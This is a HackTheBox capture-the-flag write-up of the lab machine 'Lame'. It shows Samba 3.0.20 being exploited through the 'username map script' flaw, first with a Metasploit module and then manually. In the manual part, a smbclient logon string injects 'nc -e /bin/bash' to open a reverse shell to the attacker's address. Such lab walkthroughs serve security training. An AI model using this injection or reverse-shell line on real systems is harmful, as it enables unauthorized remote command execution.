Did you know that you can navigate the posts by swiping left and right?
HackTheBox Write-up - Lame
25 Dec 2019
. category:
hackthebox
.
Comments
#samba
#oscp-like-machine
DIGEST
An initial Nmap scan result will show us a vulnerable samba service which is running on port 139. It’s vulnerable to the “Samba username map script” vulnerability and exploited using both Manual command and Metasploit module.

Lame
| OS: | Linux |
| Difficulty: | Easy |
| Points: | 20 |
| Release: | 14 Mar 2017 |
| IP: | 10.10.10.3 |
Tools Used:
Nmap, Searchsploit, Metsaploit
Initial Scan with Nmap:


Vulnerable Samba service on port 139:

Exploting the command execution vulnerability in Samba versions 3.0.20 through 3.0.25rc3 when using the non-default “username map script” configuration option. By specifying a username containing shell meta characters, attackers can execute arbitrary commands. No authentication is needed to exploit this vulnerability since this option is used to map usernames prior to authentication!
Searchsploit:
$ searchsploit Samba 3.0.20

MSF Module - Samba “username map script” Command Execution:
$ msf> use exploit/multi/samba/usermap_script




Manual Exploitation:
Log in as an anonymous user via smbclient. Listen on port 4444 and run the below script to get a reverse shell.
logon “./=
nohup nc -e /bin/bash 10.10.14.18 4444”

Rate Matrix: